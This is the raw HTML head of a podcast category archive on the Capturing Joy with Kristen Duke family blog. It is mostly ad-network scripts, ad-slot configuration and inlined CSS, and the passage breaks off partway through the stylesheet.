

--- FILE ---
content_type: text/html
request_url: https://www.kristendukephotography.com/category/podcast/
body_size: 68847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: '21a03e3',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>podcast Archives - Capturing Joy with Kristen Duke</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-150x150.jpg" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-230x230.jpg 230w" imagesizes="(max-width: 150px) 100vw, 150px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.archive h2 a{font-size:22px;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover .dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews #subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.thumbnailpage p{font-size:13px;line-height:1.5;}.thumbnailpage .post img{border:1px solid #e4e4e4;padding:2px;}.page-title{margin-bottom:20px;}.thumbnailpage h2,.thumbnailpage h2 a,.thumbnailpage h2 a:visited{font-size:14px;line-height:20px;}.thumbcol{width:175px;display:inline-block;border-right:1px solid #ddd;min-height:285px;margin:10px 2px;position:relative;}.entry-summary{margin:0 12px 0 12px;}.thumbcol .post,.thumbcol .ping-list{margin:0 0 15px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}.thumbcol{width:48%;display:inline-block;border-right:none;min-height:285px;margin:10px auto;position:relative;text-align:center;vertical-align:top;}}@media only screen and (max-width: 